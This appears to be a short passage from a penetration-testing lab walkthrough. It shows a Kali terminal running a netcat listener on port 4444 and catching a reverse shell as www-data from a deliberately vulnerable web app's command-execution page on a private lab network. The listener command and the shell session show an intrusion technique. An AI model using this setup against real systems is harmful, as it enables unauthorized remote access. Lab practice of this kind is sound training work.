 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.44.130] from (UNKNOWN) [192.168.44.133] 44152
bash: cannot set terminal process group (289): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3d9905de3701:/var/www/html/vulnerabilities/exec$